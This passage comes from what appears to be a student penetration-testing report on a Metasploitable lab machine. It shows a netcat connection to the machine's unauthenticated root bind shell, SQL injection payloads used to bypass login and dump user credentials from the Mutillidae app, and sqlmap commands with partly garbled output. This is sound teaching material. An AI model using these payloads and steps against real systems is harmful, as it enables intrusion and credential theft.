

Figure 4.39: Results of hydra tool

From the result of Hydra tool, we verified that the password is the 'password' for the 'root' user. After we found the password, we tried to log in using the vncviewer as shown below:



Figure 4.40: Login with vnc viewer on target machine



Figure 4.41: Login on the target machine with vncviewer

The last critical vulnerability that the target machine has, is the Blind Shell Backdoor which mean that the shell of target machine is listening on the remote port without any authentication. This have as a result to use it by connecting to the remote port without any authentication and send commands directly on the target machine.

| Metasploitable / Plugin #51988<br>< Back to Vulnerabilities                                                                                                    | Configure | Audit Trail | Launch 👻                                                                                                    | Report -                                                                             | Export 👻  |
|----------------------------------------------------------------------------------------------------|-----------|-------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------|-----------|
| Vulnerabilities 😁                                                                                                    |           |             |                                                                                                    |                                                                                      |           |
| General Bind Shell Backdoor Detection                                                                                                    |           |             | Plugin Details                                                                                               |                                                                                      | /         |
| Description A shall is liabring on the remote port without any authentication being required. An attacker may use it by connecting to the remote port and sending commands directly. Solution Verify if the remote host has been compromised, and reinstall the system if necessary. |           |             | Severity:<br>ID:<br>Version:<br>Type:<br>Family:<br>Published:<br>Modified:                                  | Critical<br>51988<br>1.9<br>remote<br>Backdoors<br>February 15, 2011<br>May 10, 2019 |           |
| Output                                                                                                    |           |             | Risk Informatio                                                                                              | n                                                                                    |           |
| Nessus was able to execute the command "id" using the<br>following request :<br>This produced the following truncated output (limited to 10 lines) :<br>rootfestasploitable;/# uid=0[root] gid=0(root) gid=0(root)<br>rootfestasploitable;/#                                         |           |             | Risk Factor: Crit<br>CVSS v3.0 Base<br>CVSS v3.0 Vect<br>/UI:N/S:U/C:H/I:<br>CVSS Base Soc<br>CVSS Vector: C | ical<br>a Score 9.8<br>br: CVSS:3.0/AV:N/<br>H/A:H<br>re: 10.0<br>VSS2#AV:N/AC:L/At  | IC:L/PR:N |
| Port a Hosts                                                                                                    |           |             |                                                                                                    |                                                                                      |           |
| 1524 / top / wild_shell 192.168.1.19                                                                                                    |           |             |                                                                                                    |                                                                                      |           |

Figure 4.42: Information that is displayed for the last vulnerability

From the results that we gathered on the Footprinting & Scanning phase; we identified that the machine's shell is listening on port 1524.As we did not need a password, we used the command netcat to connected on the remote shell.

| File Actions Edit View Help                                                                                                    |   |
|----------------------------------------------------------------------------------------------------|---|
| <pre>root@KaliLinux:~/Desktop# netcat 192.168.119 1524 root@metasploitable:/# uname -i unknown root@metasploitable:/# ls bin boot cdrom dev etc home initrd initrd initrd.img lib lost+found media mnt nohup.out</pre> |   |
| opt<br>proc<br>root<br>sbin<br>srv<br>sys<br>tmp<br>usr<br>var<br>vmlinuz<br>root@metasploitable:/# whoami<br>root<br>root@metasploitable:/#                                                                           | I |

Figure 4.43: Exploitation of vulnerability

## 4.1.4.2 Exploit the Web Application

As we have verified that the target machine hosts a web application as shown in the below screenshot:

|                                            | Mutillidae: Born to be Hacked                                                                                     |
|--------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                            | Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In                        |
|                                            | Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data                             |
| Core Controls →                            |                                                                                                    |
| OWASP Top 10                               | Mutillidae: Deliberately Vulnerable PHP Scripts Of OWASP Top 10                                                   |
| Others                                     | Latest Version / Installation                                                                                     |
| Documentation >                            | - Latest Version                                                                                                  |
| Resources >                                | Installation Instructions                                                                                         |
|                                            | Osage instructions     Osage instructions     Osage instructions                                                  |
|                                            | • Change Log<br>• Notes                                                                                           |
|                                            |                                                                                                    |
| Site                                       | Samurai WTF and Backtrack contains all the tools needed or you may build your own collection                      |
| hackederrquality-                          |                                                                                                    |
| WTF, Backtrack,                            |                                                                                                    |
| Netcat, and these                          | backįtrack                                                                                                    |
| Mozilla Add-ons                            | Samural Web Testing Framework                                                                                     |
|                                            |                                                                                                    |
| @webpwnized                                |                                                                                                    |
|                                            |                                                                                                    |
| 6                                          |                                                                                                    |
| Mutillidae                                 |                                                                                                    |
| Channel                                    |                                                                                                    |
| Developed by Adrian<br>"Irongeek" Crenshaw |                                                                                                    |
| and Jeremy Druin                           | Reserve Medile (F. 6 1933 - Linux - 0.0.7.6 a work). A) Casto (20100101 Finder)(K) A                              |
|                                            | Browser: Mozilla/S. U (X.L); Linux x80_04; vr/s8.U) Geck0/20100101 Firefox/68.0<br>PHP Version: 5.2.4-2uburtu5.10 |
|                                            | The newest version of Mutilidae can downloaded from irongeek's Site                                               |

Figure 4.44: The web application that is hosted on the target machine

In this web application as penetration tester, we try to identify if the web application is vulnerable on the below attacks which are referred on the OWASP list:

- 1. SQL Injection
- 2. Cross Site Scripting (XSS)

Firstly, we created a new user that helped us to identify if the web application is vulnerable on the SQL injection.

# **Register for an Account**

| Please choo      | ose your username, password and signature |
|------------------|-------------------------------------------|
| Username         | pentest                                   |
| Password         | •••••                                     |
| Confirm Password | •••••                                     |
|                  | 1                                         |
|                  |                                           |
| Signature        |                                           |
|                  |                                           |
|                  |                                           |
|                  |                                           |
|                  | Create Account                            |

Figure 4.45: Creation of user that help us on penetration testing

The user that we used on the penetration testing have the below data:

Username: pentest and Password: pentest

Then, we examined the SQL injection as is the most common vulnerability in the web applications. After our research we found two pages that we consider that the web application could be vulnerable on SQL Injections attacks. The first one is the Login page which have two input fields, the user and password as displayed below:

|      | Login                                      |
|------|--------------------------------------------|
| Back |                                            |
|      |                                            |
|      | Please sign-in                             |
|      | Name                                       |
|      | Password                                   |
|      | Login                                      |
|      | Dont have an account? Please register here |
|      |                                            |

Figure 4.46: Evaluate the Login page against SQL Injection attack

Our first test was to inserted the character ' on the field Name and we received the below database error:

|                    | Error: Failure is always an option and this situation proves it                                                                                                    |
|--------------------|----------------------------------------------------------------------------------------------------|
| Line               | 49                                                                                                    |
| Code               | 50 C                                                                                                    |
| Code               |                                                                                                    |
| File               | :/var/www/mutillidae/process-login-attempt.php                                                                                                    |
| Message            | Error executing query: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "" AND password=" at line 1 |
| Trace              | #0 /var/www/mutillidae/index.php(96): include() #1 {main}                                                                                                    |
| Diagnotic Informat | Ion: SELECT * FROM accounts WHERE username=" AND password="                                                                                                    |
|                    | Did you setup/reset the DB?                                                                                                    |

Figure 4.47: SQL error that displayed

The error message provides us many useful information about the database and the type of database. Furthermore, it approved that the This specific error referred to the SQL syntax is not correct. We continued our tests and we put as username the value pentest and as password the value: pentest' AND 1=1--' and we managed to login as pentest user.

|           | - http://192.10<br>pentest<br>pentest' ANE | D 1=1' |            | • | • Mutillidae: Born to be Hacked                                                         |
|-----------|--------------------------------------------|--------|------------|---|-----------------------------------------------------------------------------------------|
|           | Show pas                                   | ssword |            |   | Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Logged In User: pentest () |
|           | <u>S</u> ave                               |        | Don't Save | ~ | Logout Toggle Hints Toggle Security Reset DB View Log View Captured Data                |
|           |                                            |        |            |   | Mutillidae: Deliberately Vulnerable PHP Scripts Of OWASP Top 10                         |
| l atest \ | lersion / Installat                        | tion   |            |   |                                                                                         |

Figure 4.48: The input that we used for SQL injection

This mean that the SQL query (Error log from the above printscreen) has the below format:

Select \* FROM accounts WHERE username='pentest' AND password='pentest' AND 1=1--'

The above query is executed if all the where clauses are true (username=pentest , password=pentest , 1=1 which always is true). But when we tried to use as username, the value: pentest and password : pentest' AND 1=2--' we received the below message:

| Authentication Error: Bad user name or password |               |  |  |  |  |
|-------------------------------------------------|---------------|--|--|--|--|
| P                                               | lease sign-in |  |  |  |  |
| Name                                            |               |  |  |  |  |
| Password                                        |               |  |  |  |  |
|                                                 | Login         |  |  |  |  |

Dont have an account? Please register here

Figure 4.49: Evalute the password field on the Login page

With the above actions we verified that the Login page is vulnerable on the SQL injection. For this reason, we tried to login on the web application bypassing the authentication. In order to achieve this, we used the following values:

Username: [empty]

Password: 'OR 1=1--'

With above values the query that used has the following format:

Select \* FROM accounts WHERE username=" and password=" OR 1=1-"

| No username ' OR 1=1' |            |   | 🛛 🛶 Mu                  | tillidae: Born to be Ha            | icked                            |
|-----------------------|------------|---|-------------------------|------------------------------------|----------------------------------|
| Show password         |            |   | curity Level: 0 (Hosed) | Hints: Disabled (0 - I try harder) | Logged In Admin: admin (Monkey!) |
| Save                  | Don't Save | ~ | Logout Toggle Hints     | Toggle Security Reset DB View Log  | View Captured Data               |
|                       |            |   | Mutillidae: Del         | iberately Vulnerable PHP S         | cripts Of OWASP Top 10           |

Figure 4.50: The input that we used on the password field

We have achieved to login as admin without provide the password.

The next page that we examined in our penetration testing is the "View your details".

| View your details |                                                            |  |  |  |  |
|-------------------|------------------------------------------------------------|--|--|--|--|
| Back              |                                                            |  |  |  |  |
| · 🥖               |                                                            |  |  |  |  |
|                   | Please enter username and password to view account details |  |  |  |  |
|                   | Name                                                       |  |  |  |  |
|                   | Password                                                   |  |  |  |  |
|                   | View Account Details                                       |  |  |  |  |
|                   | Dont have an account? Please register here                 |  |  |  |  |

Figure 4.51: Evaluate the "View your details" page

With the same way as before we tried to display a database error. In order to achieve this we added the character ' on the username but the web application did not display an error but when we added the character ' on the password field we achieved to display the database error which is important for us.

|                                                         | View your details                                                                                                    |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Back                                                    |                                                                                                    |
|                                                         | Please enter username and password to view account details                                                                       |
|                                                         | Name                                                                                                    |
|                                                         | Password •                                                                                                    |
|                                                         | View Account Details                                                                                                    |
|                                                         | Dont have an account? Please register here                                                                                       |
|                                                         |                                                                                                    |
| E                                                       | rror: Failure is always an option and this situation proves it                                                                   |
| Line 126                                                |                                                                                                    |
| Code 0                                                  |                                                                                                    |
| File /var/www/mutillidae/user-info.php                  |                                                                                                    |
| Message Error executing query: You have an error        | in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near "" at line 1 |
| Trace #0 /var/www/mutillidae/index.php(469): in         | clude() #1 {main}                                                                                                    |
| Diagnotic Information SELECT * FROM accounts WHERE user | name='admin' AND password=""                                                                                                    |
|                                                         | Did you setup/reset the DB?                                                                                                    |

Figure 4.52: The SQL error that displayed on the page

This mean that password field was possible to be vulnerable on the SQL injection.

We tried the value: 'OR 1=1 - 1' on the password field and we received the below result:

|           | No username                      |            |             | 🗧 Mu         | tillidae: B     | orn to b               | be Ha       | cked                             |
|-----------|----------------------------------|------------|-------------|--------------|-----------------|------------------------|-------------|----------------------------------|
|           | ' or 1=1'                        |            |             | · ·          |                 |                        |             |                                  |
|           | Show password                    |            | urity Level | : 0 (Hosed)  | Hints: Disabl   | ed (0 - I try ha       | rder)       | Logged In Admin: admin (Monkey!) |
|           | Save                             | Don't Save | ✓ Logout    | Toggle Hints | Toggle Security | Reset DB               | View Log    | View Captured Data               |
|           |                                  |            |             |              | Vi              |                        | lataile     |                                  |
|           |                                  |            |             |              | VI              | ew your c              | letalis     |                                  |
|           | Back                             |            |             |              |                 |                        |             |                                  |
| ~ 🥑       |                                  |            |             |              |                 |                        |             |                                  |
|           |                                  |            |             |              | Please ent      | ter username           | and pas     | ssword                           |
|           |                                  |            |             |              | to              | view accoun            | t details   |                                  |
|           |                                  |            |             |              | Name            |                        |             |                                  |
|           |                                  |            |             |              | Paseword        |                        |             |                                  |
|           |                                  |            |             |              | 1 4334014       |                        |             |                                  |
|           |                                  |            |             |              |                 | View Account D         | Details     |                                  |
|           |                                  |            |             |              | Dont have a     | an account? <u>Ple</u> | ease regist | ter here                         |
|           |                                  |            |             |              | Paculte         | for admin 17 (         | recorde fo  | sund                             |
|           |                                  |            |             |              | Results         |                        | lecolus lo  | Junu.                            |
| Usernam   | e=admin<br>d=adminpass           |            |             |              |                 |                        |             |                                  |
| Signature | e=Monkeyl                        |            |             |              |                 |                        |             |                                  |
| Usernam   | e=adrian                         |            |             |              |                 |                        |             |                                  |
| Password  | d=somepassword                   |            |             |              |                 |                        |             |                                  |
|           | 2 Zombie Films Rock              |            |             |              |                 |                        |             |                                  |
| Passwore  | e=jonn<br>d=monkey               |            |             |              |                 |                        |             |                                  |
| Signature | e=I like the smell of confun     | ık         |             |              |                 |                        |             |                                  |
| Usernam   | e=jeremy                         |            |             |              |                 |                        |             |                                  |
| Passwore  | d=password<br>e=d1373 1337 speak |            |             |              |                 |                        |             |                                  |
| lleernam  | •=br/ce                          |            |             |              |                 |                        |             |                                  |
| Passwore  | d=password                       |            |             |              |                 |                        |             |                                  |
| Signature | e=I Love SANS                    |            |             |              |                 |                        |             |                                  |
| Usernam   | e=samurai                        |            |             |              |                 |                        |             |                                  |
| Signature | =Carving Fools                   |            |             |              |                 |                        |             |                                  |
|           |                                  |            |             |              |                 |                        |             |                                  |

Figure 4.53: Display the users credentials through SQL Injection attack

We have achieved to display useful information about the users (Username and passwords) without any authorization. This means that "View your details" page is vulnerable on SQL injections.

After learning that there are SQL injections available, we used the sqlmap tool to exploit them and retrieved all the data from the application database:

Firstly, we configured the Firefox browser to use a proxy server and with the help of Burp suite tool we managed to capture the request from the page "View your details". The request was the below:



Figure 4.54: Capture the GET request with Burp Suite

Then we opened a terminal on the Kali Machine and we ran the command:

#### >sqlmap -r /Desktop/req.txt [The req.txt file contain the above request]

| rootäKaliLinux:~/Desktop# sqlmap -r req.txt                                                                                                    | Company of the American American |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
| [1] [1] [1] [1] [1] [1] [1] [1] [1] [1]                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |
| _[V  _  http://sqlmap.org                                                                                                    |                                                                                                    |
| [!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It<br>esponsible for any misuse or danage caused by this program |                                                                                                    |
| <pre>[*] starting @ 23:56:15 /2020-12-21/</pre>                                                                                                    |                                                                                                    |

Figure 4.55: Execute the sqlmap with the GET request

The outcome of this command is:

| splaap identified the following injection point(s) with a total of 1320 HTFR(s) requests:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Parameter: username (GET)                                                                                                    |
| Tatte: OR boolean-based blind - WHEE or HAVING clause (NDT - MySQL commont)<br>Division & deformance before and the set of the ST 7255 for constant, before both and set of the forward battale                                                                                                    |
| vytoan: page-user-inno-popersername-test Ove wol 7/51=7/51=0559000=testenser-inno-pope-submit-Builton-view Actount Details                                                                                                    |
| Type: error-based<br>Title: MyGL 3 4.1 GR error-based - NHERE or HAVING clause (FLOOR)                                                                                                    |
| PayCoad: page-most-info-phpDusernamme-test <sup>0</sup> OR KOM(7994,414)) <select (eit(793+~793+,1))),4-726abb7871,floor(kamd(4)*2))x="" (select="" +rom="" 00mt(*).coakca(*717a787671,select="" 6025="" 9069="" 9153)a<br="" select="" union="">GOOUP BY x)</select>                                                                                                    |
| Type: time-based blind                                                                                                    |
| TTLE: MySUL 2 5.0.12 AND TIME-based blind (query SLEP)<br>Payload: superuser-info-php:Superimetric and (SELECT(SLEP(S)))/PAX) — Mvelőpassword-testőuser-info-php-submit-button+View Account Octails                                                                                                    |
| Type: UNION query                                                                                                    |
| Till: MySQL UNIDN query (NMLL) - 5 columns Pavload: Degewegs-info-shobwasenmetrests' UNION ALL SELECT NULLMULLCOKAT(0+71747876/1.0+05708a5735044c74704235046d78746066a5256706/3447267/502044857268447859566a595579.0+710a657071.) NULLMOBASWORd-testBuser-info-shomi                                                                                                    |
| t-button-View Account Details                                                                                                    |
| Parameter: password (6F7)                                                                                                    |
| iyje: outernisasio urino<br>Tatie: Oborčanišasio bind - WHERE or HAVING clause (NOT - WySQL comment)                                                                                                    |
| Yayiaa: page-user-into.phpusername-testepaiswora-test OK NOI 2631-263120user-into-php-submitt-button-view Account Details                                                                                                    |
| Type: error-based<br>Title: MyGL 2 4.10 R error-based - NHERE or HAVING clause (FLOOR)                                                                                                    |
| Payload: page-user-info.phphusername-test(passand-test) OR RMW(2874,9666)/SELECT COUNT(*),CONCAT(0*7)2878/071,(SELECT (ELT(2874-2874,1))),0*7)Asdb/2071,FLOOR(RAMD(0)+2))x FROM (SELECT 7381 UNION SELECT 4318 UNION SELECT 6383 UNION SELECT 1418 UNION SELECT 6383 UNION SELECT 1418 UNION SELECT 1418 UNI    |
| Type: time-based blind                                                                                                    |
| Title: MySGL 3 5.0.12 AMD time-based blind (overy SLEP)<br>Revinget: appender_infer andmoscrame_reservations and reservations and the second state of the second state of |
|                                                                                                    |
| ippe. vn.um query<br>Titlie: MyAG UNICM query (random number) - 5 columns                                                                                                    |
| Payload: page-user_into.pmpousermame-testopasseono-test UNUUFALL SELECT BoJE,0508,0504,004,0712/96/1,244553544299235344299235344299242000024405057444525972505254420007487239725052544200074872397250525442000748723972505254420007487239725052544200074872397250525442000748723972505254420007487239725052544200074872397250525442000748723972505254420007487239725052544200074872397250525442000748723972505254420007487255744225972652544200074872557442259726525442200748725574422597265254422007487255744225972652544220074872557442259726525442200748725574422574200074872557442259748272574422574425725442257442557442257442257442572544225744255744225744255744225744255744225744255744255744255744255744255744257487257442557442557445575442557442557442557442557442557442557442557442557442557442557442557442557442575744257557442557442557442575744255744255744255744255744255744255744255744255744255744257574425574425574425757442575744255                                                                                                    |
| there were multiple injection points, please select the one to use for following injections:                                                                                                    |
| [8] place: GfT, parameter: username, type: Single quoted string (default)<br>[1] place: GfT, parameter: passmort, type: Single quoted string                                                                                                    |
| (a) quit                                                                                                    |
|                                                                                                    |

Figure 4.56: The result of sqlmap command

Which informed us that both parameters (username and password) were vulnerable.

Then we used the sqlmap tool again in order to extract all the useful information about the database. Once we have the database engine and the vulnerable fields, we used the sqlmap command to get a list of databases on the server. The command that helped us to extract the information was the following:

Sqlmap -r req.txt -p username –dbms mysql –dbs

| seathWallings, /backtant calman a martet a scoreage - due mucal - due                                                                                                    |                                                                                                    |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|
| (1.4.781abb)                                                                                                    |                                                                                                    |  |
| [1] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent<br>esponsible for any misuse or damage caused by this program                                                                                                    |                                                                                                    |  |
| [*] starting @ 00:15:18 /2020-12-22/                                                                                                    |                                                                                                    |  |
| [40:15:16] [INFO] parsing HTTP request from 'req.txt'<br>[40:15:16] [INFO] texting connection to the target UML<br>squap resumed the following Injection point(s) from stored session:                                                                             |                                                                                                    |  |
| Danamiter: username (GET)<br>Type: Boolsan-based blind - WHERE er HAVING clause (NOT - MySQL comment)<br>Payload: page-user-info-phpdusername-test' OR NOT 7763-7763:B5password-testBuser-info-                                                                    | -php-submit-button-view Account Detsils                                                                                        |  |
| Type: error-based<br>Title: MyGL 2 4.1 OR error-based - MHERE or MAVING clause (FLOOR)<br>Payload: page-user-info-phpdusorname-test' OR ROM(7924,4141)>(SEEECT COUNT(*),CONCAT(<br>ROWL B Y -) - entSpagasoworliestGusser-info-php-submit-toton/iew Acount Details | (#*71%/#7676)1,(SELECT (ELT(7034-7934,1))),#*7164/867871,FLCOR(RAMD(#)*2))x FROM (SELECT 6035 UNION SELECT 9000 UNION SELECT 5 |  |
| Type: time-based blind<br>Title: MySQL # 5.8.12 AND time-based blind (query StEEP)<br>Payload: page-user-info.phpReseronme-test' AND (SELECT B327 FROM (SELECT(SLEEP(S)))vF                                                                                        | Par) Wwelfspassword+testfluser-info-php-submit-button+View Account Details                                                     |  |
| Type: UNION query<br>Title: MyGLUNION query (NULL) - 3 columns<br>Payload: page-user-info-phpdusername-test' UNION ALL SELECT NULL,NULL,NULL,CONCAT(0+7<br>t-button-View Account Destals                                                                           |                                                                                                    |  |
| [Balisis][THF0] testing MySQL<br>[Balisis][INF0] confirming MySQL<br>[Balisis2] BalisMing (reflective value(s) found and filtering out<br>[Balisis2] (INF0] the Back-and DBMS is MySQL<br>back-and JBMS; MySQL 33.4.3.                                             |                                                                                                    |  |
| (UD:1576) [INU] Fetching Gatabase makes<br>available databases [7]:<br>[*] information_schema<br>[*] metasploit                                                                                                    |                                                                                                    |  |
| 72 marght<br>73 marght<br>74 tiklwiki<br>74 tiklwiki<br>75 tiklwiki                                                                                                    |                                                                                                    |  |
| [00:15:26] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/outp                                                                                                    |                                                                                                    |  |
| [*] ending @ 00:15:26 /2020-12-22/                                                                                                    |                                                                                                    |  |
| root@KaliLinux:-/Desktop#                                                                                                    |                                                                                                    |  |

Figure 4.57: Display the databases with sqlmap tool

The databases that are existed on the server are the following:

- 1. dvwa
- 2. information\_schema
- 3. metasploit
- 4. mysql
- 5. owasp10
- 6. tikiwiki
- 7. tikiwiki195

But it was not clear which database is used from the web application, then we come back to the web application and more specifically on the page "View your details" and we tried to identify how many columns contained on the table accounts and returned on the query. We inserted the following values sequentially on the username field in order to not received an error.

'UNION select 1 -- -'

|                                                               | view your details                                                                                                    |
|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                               | Please enter username and password to view account details                                                                                                    |
|                                                               | Name Password View Account Details Dont have an account? Please register here                                                                                                    |
|                                                               |                                                                                                    |
|                                                               | Error: Failure is always an option and this situation proves it                                                                                                    |
| Line                                                          | Error: Failure is always an option and this situation proves it                                                                                                    |
| Line                                                          | Error: Failure is always an option and this situation proves it 126 0                                                                                                    |
| Line<br>Code<br>File                                          | Error: Failure is always an option and this situation proves it 126 0 Var/www/mutilidae/user-info.php                                                                                                    |
| Line<br>Code<br>Te<br>Message                                 | Error: Failure is always an option and this situation proves it 126 0 1/var/www/mutilidae/user-info.php Error executing query: The used SELECT statements have a different number of columns                                                                                                    |
| Line<br>Code<br>File<br>Message<br>Trace                      | Error: Failure is always an option and this situation proves it           126           0           /var/www/mutilidae/user-info.php           Error executing query. The used SELECT statements have a different number of columns #0 Var/www.mutilidae/user.php(48).include() #1 (main)                                      |
| Line<br>Code<br>File<br>Message<br>Trace<br>Diagnotic Informa | Error: Failure is always an option and this situation proves it 126 0 Ivar/www/mutilidae/user-info.php Error executing query: The used SELECT statements have a different number of columns #0 /var/www/mutilidae/index.php(469): include() #1 (main) tion SELECT * ROM accounts WHERE username="UNION Sect 1 " AND password=" |

Figure 4.58: Error sql error for 1 parameter

The query did not return 1 argument!

'UNION select 1,2 -- -'

|               | View your details                                                                                                    |
|---------------|----------------------------------------------------------------------------------------------------|
|               |                                                                                                    |
|               | Please enter username and password to view account details                                                                                                    |
|               | Name                                                                                                    |
|               | Password                                                                                                    |
|               | View Account Details                                                                                                    |
|               | Dont have an account? <u>Please register here</u>                                                                                                    |
|               | Error: Failure is always an option and this situation proves it                                                                                                    |
| Line          | 126                                                                                                    |
| Code          | • 0                                                                                                    |
| File          | ///ar/www/mutillidae/user.info.nhn                                                                                                    |
|               | The second second |
| Messa         | ge Error executing query: the used SELECT statements have a different number of column                                                                                                    |
| Trac          | e #0 /var/www/mutillidae/index.php(469): include() #1 {main}                                                                                                    |
| Diagnotic Inf | ormation SELECT * FROM accounts WHERE username=" UNION select 1,2" AND password="                                                                                                    |
|               |                                                                                                    |

Figure 4.59: Error sql error for 2 parameters

The query did not return 2 argument!

'UNION select 1,2,3 -- -'

| View your details     |                                                                                      |  |  |  |
|-----------------------|--------------------------------------------------------------------------------------|--|--|--|
| Back                  |                                                                                      |  |  |  |
|                       | Please enter username and password to view account details                           |  |  |  |
|                       | Name                                                                                 |  |  |  |
|                       | Password                                                                             |  |  |  |
|                       | View Account Details                                                                 |  |  |  |
|                       | Dont have an account? <u>Please register here</u>                                    |  |  |  |
| Er                    | rror: Failure is always an option and this situation proves it                       |  |  |  |
| Line                  | 126                                                                                  |  |  |  |
| Code                  | 0                                                                                    |  |  |  |
| File                  | /var/www/mutillidae/user-info.php                                                    |  |  |  |
| Message               | Error executing query: The used SELECT statements have a different number of columns |  |  |  |
| Trace                 | #0 /var/www/mutillidae/index.php(469): include() #1 {main}                           |  |  |  |
| Diagnotic Information | SELECT * FROM accounts WHERE username=" UNION select 1,2,3" AND password="           |  |  |  |
|                       | Did you <u>setup/reset the DB</u> ?                                                  |  |  |  |
|                       |                                                                                      |  |  |  |

Figure 4.60: Error sql error for 3 parameters

The query did not return 3 argument!

